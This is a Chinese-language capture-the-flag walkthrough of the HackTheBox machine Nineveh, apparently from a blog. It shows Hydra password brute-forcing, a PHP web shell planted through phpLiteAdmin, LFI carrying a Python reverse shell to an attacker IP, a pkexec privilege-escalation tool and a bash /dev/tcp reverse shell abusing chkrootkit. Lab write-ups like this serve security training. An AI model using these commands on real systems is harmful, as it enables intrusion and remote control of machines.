信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.43 | TCP:80,443 |
$ nmap -p- 10.10.10.43 --min-rate 1000 -sV -sC
PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open tcpwrapped
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: 400 Bad Request

phpLiteAdmin
$ gobuster dir -u 'https://10.10.10.43' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -b 403,404 -x php,txt,html -k

https://10.10.10.43/db/

$ hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true&Login=Login:Incorrect password."
username:admin
password:password123
https://www.exploit-db.com/exploits/24044


1.创建rev.php表:

2.创建字段:
https://10.10.10.43/db/index.php?switchdb=%2Fvar%2Ftmp%2Frev

3.输入字段的名称,并确保将类型设置为 TEXT,然后在默认值中输入以下 PHP 代码:
<?php system($_GET[1]);?>

LFI
$ gobuster dir -u 'http://10.10.10.43/' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 403,404 -x php,txt,html


$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password\!"
username:admin
password:1q2w3e4r5t
http://10.10.10.43/department/manage.php

https://github.com/MartinxMax/pany
$ python3 pany.py -u 'http://10.10.10.43/department/manage.php?notes=/ninevehNotes/*' --cookie "PHPSESSID=o9gl3hqas474agdtlemcgscn50;"

+-------------------+-------+-------+----------------------+-------------------+
| User | UID | GID | Home | Shell |
+===================+=======+=======+======================+===================+
| root | 0 | 0 | /root | /bin/bash |
+-------------------+-------+-------+----------------------+-------------------+
| daemon | 1 | 1 | /usr/sbin | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| bin | 2 | 2 | /bin | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| sys | 3 | 3 | /dev | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| games | 5 | 60 | /usr/games | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| man | 6 | 12 | /var/cache/man | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| lp | 7 | 7 | /var/spool/lpd | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| mail | 8 | 8 | /var/mail | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| news | 9 | 9 | /var/spool/news | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| uucp | 10 | 10 | /var/spool/uucp | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| proxy | 13 | 13 | /bin | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| www-data | 33 | 33 | /var/www | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| backup | 34 | 34 | /var/backups | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| list | 38 | 38 | /var/list | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| irc | 39 | 39 | /var/run/ircd | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| gnats | 41 | 41 | /var/lib/gnats | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| nobody | 65534 | 65534 | /nonexistent | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+
| systemd-timesync | 100 | 102 | /run/systemd | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| systemd-network | 101 | 103 | /run/systemd/netif | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| systemd-resolve | 102 | 104 | /run/systemd/resolve | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| systemd-bus-proxy | 103 | 105 | /run/systemd | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| syslog | 104 | 108 | /home/syslog | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| _apt | 105 | 65534 | /nonexistent | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| lxd | 106 | 65534 | /var/lib/lxd/ | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| mysql | 107 | 111 | /nonexistent | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| messagebus | 108 | 112 | /var/run/dbus | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| uuidd | 109 | 113 | /run/uuidd | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| dnsmasq | 110 | 65534 | /var/lib/misc | /bin/false |
+-------------------+-------+-------+----------------------+-------------------+
| sshd | 111 | 65534 | /var/run/sshd | /usr/sbin/nologin |
+-------------------+-------+-------+----------------------+-------------------+

$ curl 'http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../var/tmp/rev.php&1=python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.16.24%22%2C10034%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22%2Fbin%2Fbash%22%29%27' --cookie "PHPSESSID=o9gl3hqas474agdtlemcgscn50;"
www-data to amrois
Ports Knocking
$ cat /etc/knockd.conf


$ knock 10.10.10.43 571 290 911 -d 300 -v
$ strings /var/www/ssl/secure_notes/nineveh.png

$ ssh -i id_rsa amrois@10.10.10.43

User.txt
56e41c6deea1a000bba08a2bd96c364c
权限提升
TRP00F 自动化权限提升
https://github.com/MartinxMax/trp00f
$ python3 trp00f.py --lhost 10.10.16.24 --lport 10011 --rhost 10.10.16.24 --rport 10035 --http 9999
[!] Do you want to exploit the vulnerability in file ‘pkexec’ ? (y/n) >y

chkrootkit 权限提升
$ echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.24/10035 0>&1'">/tmp/update
$ chmod 777 /tmp/update

Root.txt
508ffee94c9c1c12a1ec833ae97b93bb























 623
623

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








